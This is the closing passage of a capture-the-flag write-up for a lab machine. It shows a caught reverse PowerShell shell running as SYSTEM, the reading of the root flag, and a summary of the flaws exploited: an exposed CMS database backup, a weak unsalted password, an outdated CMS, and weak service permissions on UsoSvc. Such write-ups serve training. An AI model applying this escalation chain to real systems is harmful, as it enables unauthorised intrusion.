connect to [10.10.14.182] from (UNKNOWN) [10.10.10.180] 49697
Windows PowerShell
Copyright (C) Microsoft Corporation. All rights reserved.
PS C:\Windows\system32> whoami
whoami
nt authority\system
PS C:\Windows\system32> type C:\Users\Administrator\Desktop\root.txt
type C:\Users\Administrator\Desktop\root.txt
956f437ebcea3b91e92027568e754b85
6. Summary
The following circumstances led to the capture of the flags:
A backup copy of the CMS database has been made available to the public
Weak, unsalted CMS user password (admin@htb.local)
An outdated version of the CMS with a known vulnerability
Given right SERVICE_ALL_ACCESS to the UsoSvc service